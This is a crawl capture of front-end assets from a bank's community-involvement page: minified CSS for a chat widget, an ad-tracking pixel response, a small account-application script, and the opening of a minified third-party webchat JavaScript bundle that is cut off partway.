.el-button--danger.is-plain.is-disabled:active,.generative-faq .el-button--danger.is-plain.is-disabled:focus,.generative-faq .el-button--danger.is-plain.is-disabled:hover,.generative-faq .el-button--danger.is-text.is-disabled,.generative-faq .el-button--danger.is-text.is-disabled:active,.generative-faq .el-button--danger.is-text.is-disabled:focus,.generative-faq .el-button--danger.is-text.is-disabled:hover{background-color:var(--el-color-danger-light-9);border-color:var(--el-color-danger-light-8);color:var(--el-color-danger-light-5)}.generative-faq .el-button--info{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-info);--el-button-border-color:var(--el-color-info);--el-button-outline-color:var(--el-color-info-light-5);--el-button-active-color:var(--el-color-info-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-info-light-5);--el-button-hover-bg-color:var(--el-color-info-light-3);--el-button-hover-border-color:var(--el-color-info-light-3);--el-button-active-bg-color:var(--el-color-info-dark-2);--el-button-active-border-color:var(--el-color-info-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-info-light-5);--el-button-disabled-border-color:var(--el-color-info-light-5)}.generative-faq .el-button--info.is-link,.generative-faq .el-button--info.is-plain,.generative-faq .el-button--info.is-text{--el-button-text-color:var(--el-color-info);--el-button-bg-color:var(--el-color-info-light-9);--el-button-border-color:var(--el-color-info-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-info);--el-button-hover-border-color:var(--el-color-info);--el-button-active-text-color:var(--el-color-white)}.generative-faq .el-button--info.is-link.is-disabled,.generative-faq .el-button--info.is-link.is-disabled:active,.generative-faq .el-button--info.is-link.is-disabled:focus,.generative-faq .el-button--info.is-link.is-disabled:hover,.generative-faq .el-button--info.is-plain.is-disabled,.generative-faq .el-button--info.is-plain.is-disabled:active,.generative-faq .el-button--info.is-plain.is-disabled:focus,.generative-faq .el-button--info.is-plain.is-disabled:hover,.generative-faq .el-button--info.is-text.is-disabled,.generative-faq .el-button--info.is-text.is-disabled:active,.generative-faq .el-button--info.is-text.is-disabled:focus,.generative-faq .el-button--info.is-text.is-disabled:hover{background-color:var(--el-color-info-light-9);border-color:var(--el-color-info-light-8);color:var(--el-color-info-light-5)}.generative-faq .el-button--large{--el-button-size:40px;height:var(--el-button-size)}.generative-faq .el-button--large [class*=el-icon]+span{margin-left:8px}.generative-faq .el-button--large{border-radius:var(--el-border-radius-base);font-size:var(--el-font-size-base);padding:12px 19px}.generative-faq .el-button--large.is-round{padding:12px 19px}.generative-faq .el-button--large.is-circle{padding:12px;width:var(--el-button-size)}.generative-faq .el-button--small{--el-button-size:24px;height:var(--el-button-size)}.generative-faq .el-button--small [class*=el-icon]+span{margin-left:4px}.generative-faq .el-button--small{border-radius:calc(var(--el-border-radius-base) - 1px);font-size:12px;padding:5px 11px}.generative-faq .el-button--small.is-round{padding:5px 11px}.generative-faq .el-button--small.is-circle{padding:5px;width:var(--el-button-size)}.generative-faq .el-textarea{--el-input-text-color:var(--el-text-color-regular);--el-input-border:var(--el-border);--el-input-hover-border:var(--el-border-color-hover);--el-input-focus-border:var(--el-color-primary);--el-input-transparent-border:0 0 0 1px transparent inset;--el-input-border-color:var(--el-border-color);--el-input-border-radius:var(--el-border-radius-base);--el-input-bg-color:var(--el-fill-color-blank);--el-input-icon-color:var(--el-text-color-placeholder);--el-input-placeholder-color:var(--el-text-color-placeholder);--el-input-hover-border-color:var(--el-border-color-hover);--el-input-clear-hover-color:var(--el-text-color-secondary);--el-input-focus-border-color:var(--el-color-primary);--el-input-width:100%;display:inline-block;font-size:var(--el-font-size-base);position:relative;vertical-align:bottom;width:100%}.generative-faq .el-textarea__inner{-webkit-appearance:none;background-color:var(--el-input-bg-color, var(--el-fill-color-blank));background-image:none;border:none;border-radius:var(--el-input-border-radius, var(--el-border-radius-base));box-shadow:0 0 0 1px var(--el-input-border-color, var(--el-border-color)) inset;box-sizing:border-box;color:var(--el-input-text-color, var(--el-text-color-regular));display:block;font-family:inherit;font-size:inherit;line-height:1.5;padding:5px 11px;position:relative;resize:vertical;transition:var(--el-transition-box-shadow);width:100%}.generative-faq .el-textarea__inner::-moz-placeholder{color:var(--el-input-placeholder-color, var(--el-text-color-placeholder))}.generative-faq .el-textarea__inner::placeholder{color:var(--el-input-placeholder-color, var(--el-text-color-placeholder))}.generative-faq .el-textarea__inner:hover{box-shadow:0 0 0 1px var(--el-input-hover-border-color) inset}.generative-faq .el-textarea__inner:focus{box-shadow:0 0 0 1px var(--el-input-focus-border-color) inset;outline:none}.generative-faq .el-textarea .el-input__count{background:var(--el-fill-color-blank);bottom:5px;color:var(--el-color-info);font-size:12px;line-height:14px;position:absolute;right:10px}.generative-faq .el-textarea.is-disabled .el-textarea__inner{background-color:var(--el-disabled-bg-color);box-shadow:0 0 0 1px var(--el-disabled-border-color) inset;color:var(--el-disabled-text-color);cursor:not-allowed}.generative-faq .el-textarea.is-disabled .el-textarea__inner::-moz-placeholder{color:var(--el-text-color-placeholder)}.generative-faq .el-textarea.is-disabled .el-textarea__inner::placeholder{color:var(--el-text-color-placeholder)}.generative-faq .el-textarea.is-exceed .el-textarea__inner{box-shadow:0 0 0 1px var(--el-color-danger) inset}.generative-faq .el-textarea.is-exceed .el-input__count{color:var(--el-color-danger)}.generative-faq .el-input{--el-input-text-color:var(--el-text-color-regular);--el-input-border:var(--el-border);--el-input-hover-border:var(--el-border-color-hover);--el-input-focus-border:var(--el-color-primary);--el-input-transparent-border:0 0 0 1px transparent inset;--el-input-border-color:var(--el-border-color);--el-input-border-radius:var(--el-border-radius-base);--el-input-bg-color:var(--el-fill-color-blank);--el-input-icon-color:var(--el-text-color-placeholder);--el-input-placeholder-color:var(--el-text-color-placeholder);--el-input-hover-border-color:var(--el-border-color-hover);--el-input-clear-hover-color:var(--el-text-color-secondary);--el-input-focus-border-color:var(--el-color-primary);--el-input-width:100%;--el-input-height:var(--el-component-size);box-sizing:border-box;display:inline-flex;font-size:var(--el-font-size-base);line-height:var(--el-input-height);position:relative;vertical-align:middle;width:var(--el-input-width)}.generative-faq .el-input::-webkit-scrollbar{width:6px;z-index:11}.generative-faq .el-input::-webkit-scrollbar:horizontal{height:6px}.generative-faq .el-input::-webkit-scrollbar-thumb{background:var(--el-text-color-disabled);border-radius:5px;width:6px}.generative-faq .el-input::-webkit-scrollbar-corner,.generative-faq .el-input::-webkit-scrollbar-track{background:var(--el-fill-color-blank)}.generative-faq .el-input::-webkit-scrollbar-track-piece{background:var(--el-fill-color-blank);width:6px}.generative-faq .el-input .el-input__clear,.generative-faq .el-input .el-input__password{color:var(--el-input-icon-color);cursor:pointer;font-size:14px}.generative-faq .el-input .el-input__clear:hover,.generative-faq .el-input .el-input__password:hover{color:var(--el-input-clear-hover-color)}.generative-faq .el-input .el-input__count{align-items:center;color:var(--el-color-info);display:inline-flex;font-size:12px;height:100%}.generative-faq .el-input .el-input__count .el-input__count-inner{background:var(--el-fill-color-blank);display:inline-block;line-height:normal;padding-left:8px}.generative-faq .el-input__wrapper{align-items:center;background-color:var(--el-input-bg-color, var(--el-fill-color-blank));background-image:none;border-radius:var(--el-input-border-radius, var(--el-border-radius-base));box-shadow:0 0 0 1px var(--el-input-border-color, var(--el-border-color)) inset;cursor:text;display:inline-flex;flex-grow:1;justify-content:center;padding:1px 11px;transform:translateZ(0);transition:var(--el-transition-box-shadow)}.generative-faq .el-input__wrapper:hover{box-shadow:0 0 0 1px var(--el-input-hover-border-color) inset}.generative-faq .el-input__wrapper.is-focus{box-shadow:0 0 0 1px var(--el-input-focus-border-color) inset}.generative-faq .el-input__inner{--el-input-inner-height:calc(var(--el-input-height, 32px) - 2px);-webkit-appearance:none;background:none;border:none;box-sizing:border-box;color:var(--el-input-text-color, var(--el-text-color-regular));flex-grow:1;font-size:inherit;height:var(--el-input-inner-height);line-height:var(--el-input-inner-height);outline:none;padding:0;width:100%}.generative-faq .el-input__inner:focus{outline:none}.generative-faq .el-input__inner::-moz-placeholder{color:var(--el-input-placeholder-color, var(--el-text-color-placeholder))}.generative-faq .el-input__inner::placeholder{color:var(--el-input-placeholder-color, var(--el-text-color-placeholder))}.generative-faq .el-input__inner[type=password]::-ms-reveal{display:none}.generative-faq .el-input__inner[type=number]{line-height:1}.generative-faq .el-input__prefix{color:var(--el-input-icon-color, var(--el-text-color-placeholder));display:inline-flex;flex-shrink:0;flex-wrap:nowrap;height:100%;pointer-events:none;text-align:center;transition:all var(--el-transition-duration);white-space:nowrap}.generative-faq .el-input__prefix-inner{align-items:center;display:inline-flex;justify-content:center;pointer-events:all}.generative-faq .el-input__prefix-inner>:last-child{margin-right:8px}.generative-faq .el-input__prefix-inner>:first-child,.generative-faq .el-input__prefix-inner>:first-child.el-input__icon{margin-left:0}.generative-faq .el-input__suffix{color:var(--el-input-icon-color, var(--el-text-color-placeholder));display:inline-flex;flex-shrink:0;flex-wrap:nowrap;height:100%;pointer-events:none;text-align:center;transition:all var(--el-transition-duration);white-space:nowrap}.generative-faq .el-input__suffix-inner{align-items:center;display:inline-flex;justify-content:center;pointer-events:all}.generative-faq .el-input__suffix-inner>:first-child{margin-left:8px}.generative-faq .el-input .el-input__icon{align-items:center;display:flex;height:inherit;justify-content:center;line-height:inherit;margin-left:8px;transition:all var(--el-transition-duration)}.generative-faq .el-input__validateIcon{pointer-events:none}.generative-faq .el-input.is-active .el-input__wrapper{box-shadow:0 0 0 1px var(--el-input-focus-color, ) inset}.generative-faq .el-input.is-disabled{cursor:not-allowed}.generative-faq .el-input.is-disabled .el-input__wrapper{background-color:var(--el-disabled-bg-color);box-shadow:0 0 0 1px var(--el-disabled-border-color) inset;cursor:not-allowed}.generative-faq .el-input.is-disabled .el-input__inner{color:var(--el-disabled-text-color);-webkit-text-fill-color:var(--el-disabled-text-color);cursor:not-allowed}.generative-faq .el-input.is-disabled .el-input__inner::-moz-placeholder{color:var(--el-text-color-placeholder)}.generative-faq .el-input.is-disabled .el-input__inner::placeholder{color:var(--el-text-color-placeholder)}.generative-faq .el-input.is-disabled .el-input__icon{cursor:not-allowed}.generative-faq .el-input.is-exceed .el-input__wrapper{box-shadow:0 0 0 1px var(--el-color-danger) inset}.generative-faq .el-input.is-exceed .el-input__suffix .el-input__count{color:var(--el-color-danger)}.generative-faq .el-input--large{--el-input-height:var(--el-component-size-large);font-size:14px}.generative-faq .el-input--large .el-input__wrapper{padding:1px 15px}.generative-faq .el-input--large .el-input__inner{--el-input-inner-height:calc(var(--el-input-height, 40px) - 2px)}.generative-faq .el-input--small{--el-input-height:var(--el-component-size-small);font-size:12px}.generative-faq .el-input--small .el-input__wrapper{padding:1px 7px}.generative-faq .el-input--small .el-input__inner{--el-input-inner-height:calc(var(--el-input-height, 24px) - 2px)}.generative-faq .el-input-group{align-items:stretch;display:inline-flex;width:100%}.generative-faq .el-input-group__append,.generative-faq .el-input-group__prepend{align-items:center;background-color:var(--el-fill-color-light);border-radius:var(--el-input-border-radius);color:var(--el-color-info);display:inline-flex;justify-content:center;min-height:100%;padding:0 20px;position:relative;white-space:nowrap}.generative-faq .el-input-group__append:focus,.generative-faq .el-input-group__prepend:focus{outline:none}.generative-faq .el-input-group__append .el-button,.generative-faq .el-input-group__append .el-select,.generative-faq .el-input-group__prepend .el-button,.generative-faq .el-input-group__prepend .el-select{display:inline-block;margin:0 -20px}.generative-faq .el-input-group__append button.el-button,.generative-faq .el-input-group__append button.el-button:hover,.generative-faq .el-input-group__append div.el-select .el-select__wrapper,.generative-faq .el-input-group__append div.el-select:hover .el-select__wrapper,.generative-faq .el-input-group__prepend button.el-button,.generative-faq .el-input-group__prepend button.el-button:hover,.generative-faq .el-input-group__prepend div.el-select .el-select__wrapper,.generative-faq .el-input-group__prepend div.el-select:hover .el-select__wrapper{background-color:transparent;border-color:transparent;color:inherit}.generative-faq .el-input-group__append .el-button,.generative-faq .el-input-group__append .el-input,.generative-faq .el-input-group__prepend .el-button,.generative-faq .el-input-group__prepend .el-input{font-size:inherit}.generative-faq .el-input-group__prepend{border-bottom-right-radius:0;border-right:0;border-top-right-radius:0;box-shadow:1px 0 0 0 var(--el-input-border-color) inset,0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset}.generative-faq .el-input-group__append{border-left:0;box-shadow:0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset,-1px 0 0 0 var(--el-input-border-color) inset}.generative-faq .el-input-group--prepend>.el-input__wrapper,.generative-faq .el-input-group__append{border-bottom-left-radius:0;border-top-left-radius:0}.generative-faq .el-input-group--prepend .el-input-group__prepend .el-select .el-select__wrapper{border-bottom-right-radius:0;border-top-right-radius:0;box-shadow:1px 0 0 0 var(--el-input-border-color) inset,0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset}.generative-faq .el-input-group--append>.el-input__wrapper{border-bottom-right-radius:0;border-top-right-radius:0}.generative-faq .el-input-group--append .el-input-group__append .el-select .el-select__wrapper{border-bottom-left-radius:0;border-top-left-radius:0;box-shadow:0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset,-1px 0 0 0 var(--el-input-border-color) inset}.generative-faq .el-input-hidden{display:none!important}.generative-faq :root{--el-popup-modal-bg-color:var(--el-color-black);--el-popup-modal-opacity:.5}.generative-faq .v-modal-enter{animation:v-modal-in var(--el-transition-duration-fast) ease}.generative-faq .v-modal-leave{animation:v-modal-out var(--el-transition-duration-fast) ease forwards}@keyframes v-modal-in{0%{opacity:0}}@keyframes v-modal-out{to{opacity:0}}.generative-faq .v-modal{background:var(--el-popup-modal-bg-color);height:100%;left:0;opacity:var(--el-popup-modal-opacity);position:fixed;top:0;width:100%}.generative-faq .el-popup-parent--hidden{overflow:hidden}.generative-faq .el-dialog{--el-dialog-width:50%;--el-dialog-margin-top:15vh;--el-dialog-bg-color:var(--el-bg-color);--el-dialog-box-shadow:var(--el-box-shadow);--el-dialog-title-font-size:var(--el-font-size-large);--el-dialog-content-font-size:14px;--el-dialog-font-line-height:var(--el-font-line-height-primary);--el-dialog-padding-primary:16px;--el-dialog-border-radius:var(--el-border-radius-base);background:var(--el-dialog-bg-color);border-radius:var(--el-dialog-border-radius);box-shadow:var(--el-dialog-box-shadow);box-sizing:border-box;margin:var(--el-dialog-margin-top, 15vh) auto 50px;overflow-wrap:break-word;padding:var(--el-dialog-padding-primary);position:relative;width:var(--el-dialog-width, 50%)}.generative-faq .el-dialog:focus{outline:none!important}.generative-faq .el-dialog.is-align-center{margin:auto}.generative-faq .el-dialog.is-fullscreen{--el-dialog-width:100%;--el-dialog-margin-top:0;height:100%;margin-bottom:0;overflow:auto}.generative-faq .el-dialog__wrapper{bottom:0;left:0;margin:0;overflow:auto;position:fixed;right:0;top:0}.generative-faq .el-dialog.is-draggable .el-dialog__header{cursor:move;-webkit-user-select:none;-moz-user-select:none;user-select:none}.generative-faq .el-dialog__header{padding-bottom:var(--el-dialog-padding-primary)}.generative-faq .el-dialog__header.show-close{padding-right:calc(var(--el-dialog-padding-primary) + var(--el-message-close-size, 16px))}.generative-faq .el-dialog__headerbtn{background:transparent;border:none;cursor:pointer;font-size:var(--el-message-close-size, 16px);height:48px;outline:none;padding:0;position:absolute;right:0;top:0;width:48px}.generative-faq .el-dialog__headerbtn .el-dialog__close{color:var(--el-color-info);font-size:inherit}.generative-faq .el-dialog__headerbtn:focus .el-dialog__close,.generative-faq .el-dialog__headerbtn:hover .el-dialog__close{color:var(--el-color-primary)}.generative-faq .el-dialog__title{color:var(--el-text-color-primary);font-size:var(--el-dialog-title-font-size);line-height:var(--el-dialog-font-line-height)}.generative-faq .el-dialog__body{color:var(--el-text-color-regular);font-size:var(--el-dialog-content-font-size)}.generative-faq .el-dialog__footer{box-sizing:border-box;padding-top:var(--el-dialog-padding-primary);text-align:right}.generative-faq .el-dialog--center{text-align:center}.generative-faq .el-dialog--center .el-dialog__body{text-align:initial}.generative-faq .el-dialog--center .el-dialog__footer{text-align:inherit}.generative-faq .el-overlay-dialog{bottom:0;left:0;overflow:auto;position:fixed;right:0;top:0}.generative-faq .dialog-fade-enter-active{animation:modal-fade-in var(--el-transition-duration)}.generative-faq .dialog-fade-enter-active .el-overlay-dialog{animation:dialog-fade-in var(--el-transition-duration)}.generative-faq .dialog-fade-leave-active{animation:modal-fade-out var(--el-transition-duration)}.generative-faq .dialog-fade-leave-active .el-overlay-dialog{animation:dialog-fade-out var(--el-transition-duration)}@keyframes dialog-fade-in{0%{opacity:0;transform:translate3d(0,-20px,0)}to{opacity:1;transform:translateZ(0)}}@keyframes dialog-fade-out{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translate3d(0,-20px,0)}}@keyframes modal-fade-in{0%{opacity:0}to{opacity:1}}@keyframes modal-fade-out{0%{opacity:1}to{opacity:0}}.generative-faq .banner-message{position:relative;margin-bottom:10px;background-color:#4671b3;padding:5px}.generative-faq .banner-message .wrapper{margin-right:20px;margin-left:10px;font-size:12px;text-align:center}.generative-faq .banner-message .wrapper p{color:#fff!important}.generative-faq .banner-message button{display:block;position:absolute;top:5px;right:5px;font-size:1.4em;color:#fff}.generative-faq .banner-message button:hover{color:#eee}.generative-faq .intro{display:flex;flex-direction:column;align-items:center;row-gap:15px}.generative-faq .intro .logo{width:76px;height:100px}.generative-faq .intro span{color:#28292c;font-size:12px;text-align:center}.generative-faq .input-box-wrapper{width:100%;position:relative;margin-top:auto;display:flex;flex-direction:column;align-items:center}.generative-faq .message-box{font-size:14px;font-weight:400;letter-spacing:.01em;line-height:20px;display:flex;flex-direction:column;row-gap:20px;width:100%;margin:25px 0;color:#28292c;overflow-y:auto;scroll-behavior:smooth}.generative-faq .message-box .message{display:flex;flex-direction:column;row-gap:10px}.generative-faq .message-box .message ::v-deep p a{width:100%;text-overflow:ellipsis;display:inline-block;overflow:hidden}.generative-faq .message-box .message ::v-deep ul{list-style:decimal;padding-left:15px;margin:5px 0}.generative-faq .message-box .message ::v-deep ul li{list-style:decimal}.generative-faq .message-box .file{height:45px;display:flex;background:#414246;border-radius:4px;padding:5px 10px;color:#fff;column-gap:10px;align-items:center;overflow:hidden}.generative-faq .message-box .file .icon-container{width:30px;height:30px;min-width:30px;min-height:30px;border:1px solid #fff;border-radius:4px;overflow:hidden;font-size:20px;display:flex;align-items:center;justify-content:center}.generative-faq .message-box .file .info{display:flex;flex-direction:column;font-size:14px;width:100%}.generative-faq .message-box .file .info .title{width:50%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block}.generative-faq .message-box .file .info .format{font-size:12px;font-weight:300}.generative-faq .message-box .is-question{background:#e4ebf4;padding:5px 10px;border-radius:4px;margin-left:auto}.generative-faq .message-box .is-response{padding-right:10px}.generative-faq .message-box .feedback-box{width:100%;margin-top:auto;margin-bottom:10px;position:relative;background:#eaeaeb;border-radius:2px;padding:10px}.generative-faq .message-box .feedback-box>button{position:absolute;top:10px;right:10px}.generative-faq .message-box .feedback-box p{font-size:14px;margin-bottom:10px}.generative-faq .message-box .feedback-box .response-container{display:flex;justify-content:center}.generative-faq .message-box .feedback-box .response-container .feedback-icon{width:30px;height:30px;-webkit-transition:color .5s;-moz-transition:color .5s;-o-transition:color .5s;transition:color .5s}.generative-faq .message-box .feedback-box .response-container .feedback-icon.fa-thumbs-up{color:green}.generative-faq .message-box .feedback-box .response-container .feedback-icon.fa-thumbs-down{color:#c00}.generative-faq .message-box .feedback-box .response-container .feedback-icon:hover.fa-thumbs-up{color:#00a000}.generative-faq .message-box .feedback-box .response-container .feedback-icon:hover.fa-thumbs-down{color:red}.generative-faq .input-box-wrapper{width:100%;position:absolute;bottom:15px;display:flex;flex-direction:column;align-items:center}.generative-faq .input-box-wrapper ::v-deep input{padding-right:25px}.generative-faq .input-box-wrapper .input-box{width:100%}.generative-faq .input-box-wrapper .input-box svg{position:absolute;right:5px}.generative-faq .input-box-wrapper .input-box input{width:100%}.generative-faq .message-box,.generative-faq .input-box-wrapper{padding-right:32px;padding-left:32px;box-sizing:border-box}.aiq-chat-body[data-v-6ba08b23]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-6ba08b23]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-6ba08b23]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-6ba08b23]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.smartlynq-header[data-v-6ba08b23]{background-color:#2b3b45;padding:10px;border-bottom:1px solid #ddd;text-align:center;font-weight:700;color:#fff;font-family:Arial,sans-serif}.smartlynq-content[data-v-6ba08b23]{height:calc(100% - 65px);padding:10px}.max-height[data-v-6ba08b23]{height:100%}.aiq-chat-container{position:absolute;height:0px;right:0;bottom:0;z-index:99999}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=JIPvVM3aWoPrzlGydUPGCA&is_js=true&landing_url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Flending-a-helping-hand%2F&t=Lending%20a%20Helping%20Hand%20-%20Park%20National%20Bank&tip=C8BjMpdIgRl0IFnVGXdjE1CHF5flwR_6KY0xE5ptBUM&host=https%3A%2F%2Fparknationalbank.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKILZPQOjIKF6htADm_B-sGnqL_d4ONX_w8nU010k46_HQELcBGAQguZCzygYwAToE_kXKCEIE_W6SLg.JSC2wFTRc9muI4lGbHg0yQQHMvdjZH5fUbGMwKzpFCw&sa-user-id-v2=s%253AgsunPpq-UM5K6ib4L82gfBLddhw.WH5PVc9Dmrz%252Bu6wVac3VmmL1bOEUAnBQJZIzaINQGgA&sa-user-id=s%253A0-82cba73e-9abe-50ce-4aea-26f82fcda07c.t9RkncI8OHorDPoxf0idQVDC2bkolYMU88NeT4BSQgA
body_size: 17
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["sLZaHIhjYqPomCsBQNMile"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js
body_size: 284
content:
(function() {
	var fillData = ['prod', 'appRequest.primary.options.branch'];
	var elems = document.getElementsByName('apply-oao');
	for (var i = 0; i < elems.length; i++) {
		elems[i].onclick = function() {
			var url = "https://openaccount.parkfamilyofcommunitybanks.com/oao/?product=" + this.getAttribute('data-prod');
			window.open( url, '_blank' );
		};
	}
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://chat.agentiq.co/webchat.js?app_id=b8715bbe
body_size: 164035
content:
window.__aiq = window.__aiq || {};
window.__aiq.host = 'https://chat-service.pnb.agentiq.co';
window.__aiq.theme = '#1E3564';
window.__aiq.bubble = {"open":{"label":"Open Chat Icon","image_url":"https://agentiq-pnb-assets.s3.amazonaws.com/public/2024-24-01-20-49-39/Hw55163l_Agent%20IQ_Chat_sized%2060.png","background_color":"1E3564"},"close":{"label":"Close Chat Icon","image_url":"","background_color":""},"location":"right"};
window.__aiq.initialRendering = true;
window.__aiq.auto_load = false;
window.__aiq.product = 'webchat';
window.__aiq.app_id = 'b8715bbe';
window.__oldDefine = window.define;
window.define = null;(function(Ot){typeof define=="function"&&define.amd?define(Ot):Ot()})(function(){"use strict";var s$=Object.defineProperty;var i$=(Ot,Kt,Ar)=>Kt in Ot?s$(Ot,Kt,{enumerable:!0,configurable:!0,writable:!0,value:Ar}):Ot[Kt]=Ar;var ly=(Ot,Kt,Ar)=>(i$(Ot,typeof Kt!="symbol"?Kt+"":Kt,Ar),Ar);var Ot=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Kt(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ar=Array.isArray,Go=Ar,uy=typeof Ot=="object"&&Ot&&Ot.Object===Object&&Ot,rf=uy,cy=rf,fy=typeof self=="object"&&self&&self.Object===Object&&self,dy=cy||fy||Function("return this")(),Jn=dy,hy=Jn,py=hy.Symbol,ol=py,of=ol,sf=Object.prototype,my=sf.hasOwnProperty,gy=sf.toString,Zo=of?of.toStringTag:void 0;function _y(e){var t=my.call(e,Zo),n=e[Zo];try{e[Zo]=void 0;var r=!0}catch{}var o=gy.call(e);return r&&(t?e[Zo]=n:delete e[Zo]),o}var yy=_y,by=Object.prototype,vy=by.toString;function wy(e){return vy.call(e)}var Ey=wy,af=ol,xy=yy,Ty=Ey,Sy="[object Null]",Oy="[object Undefined]",lf=af?af.toStringTag:void 0;function Cy(e){return e==null?e===void 0?Oy:Sy:lf&&lf in Object(e)?xy(e):Ty(e)}var Jo=Cy;function Ay(e){return e!=null&&typeof e=="object"}var Xs=Ay,Dy=Jo,ky=Xs,Ny="[object Symbol]";function Fy(e){return typeof e=="symbol"||ky(e)&&Dy(e)==Ny}var sl=Fy,My=Go,Iy=sl,Ry=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Py=/^\w*$/;function Ly(e,t){if(My(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||Iy(e)?!0:Py.test(e)||!Ry.test(e)||t!=null&&e in Object(t)}var $y=Ly;function Vy(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var uf=Vy,By=Jo,jy=uf,zy="[object AsyncFunction]",Uy="[object Function]",Hy="[object GeneratorFunction]",Yy="[object Proxy]";function Wy(e){if(!jy(e))return!1;var t=By(e);return t==Uy||t==Hy||t==zy||t==Yy}var cf=Wy,qy=Jn,Ky=qy["__core-js_shared__"],Gy=Ky,il=Gy,ff=function(){var e=/[^.]+$/.exec(il&&il.keys&&il.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Zy(e){return!!ff&&ff in e}var Jy=Zy,Qy=Function.prototype,Xy=Qy.toString;function e0(e){if(e!=null){try{return Xy.call(e)}catch{}try{return e+""}catch{}}return""}var df=e0,t0=cf,n0=Jy,r0=uf,o0=df,s0=/[\\^$.*+?()[\]{}|]/g,i0=/^\[object .+?Constructor\]$/,a0=Function.prototype,l0=Object.prototype,u0=a0.toString,c0=l0.hasOwnProperty,f0=RegExp("^"+u0.call(c0).replace(s0,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function d0(e){if(!r0(e)||n0(e))return!1;var t=t0(e)?f0:i0;return t.test(o0(e))}var h0=d0;function p0(e,t){return e==null?void 0:e[t]}var m0=p0,g0=h0,_0=m0;function y0(e,t){var n=_0(e,t);return g0(n)?n:void 0}var fo=y0,b0=fo,v0=b0(Object,"create"),ei=v0,hf=ei;function w0(){this.__data__=hf?hf(null):{},this.size=0}var E0=w0;function x0(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var T0=x0,S0=ei,O0="__lodash_hash_undefined__",C0=Object.prototype,A0=C0.hasOwnProperty;function D0(e){var t=this.__data__;if(S0){var n=t[e];return n===O0?void 0:n}return A0.call(t,e)?t[e]:void 0}var k0=D0,N0=ei,F0=Object.prototype,M0=F0.hasOwnProperty;function I0(e){var t=this.__data__;return N0?t[e]!==void 0:M0.call(t,e)}var R0=I0,P0=ei,L0="__lodash_hash_undefined__";function $0(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=P0&&t===void 0?L0:t,this}var V0=$0,B0=E0,j0=T0,z0=k0,U0=R0,H0=V0;function ho(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}ho.prototype.clear=B0,ho.prototype.delete=j0,ho.prototype.get=z0,ho.prototype.has=U0,ho.prototype.set=H0;var Y0=ho;function W0(){this.__data__=[],this.size=0}var q0=W0;function K0(e,t){return e===t||e!==e&&t!==t}var G0=K0,Z0=G0;function J0(e,t){for(var n=e.length;n--;)if(Z0(e[n][0],t))return n;return-1}var ti=J0,Q0=ti,X0=Array.prototype,eb=X0.splice;function tb(e){var t=this.__data__,n=Q0(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():eb.call(t,n,1),--this.size,!0}var nb=tb,rb=ti;function ob(e){var t=this.__data__,n=rb(t,e);return n<0?void 0:t[n][1]}var sb=ob,ib=ti;function ab(e){return ib(this.__data__,e)>-1}var lb=ab,ub=ti;function cb(e,t){var n=this.__data__,r=ub(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var fb=cb,db=q0,hb=nb,pb=sb,mb=lb,gb=fb;function po(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var 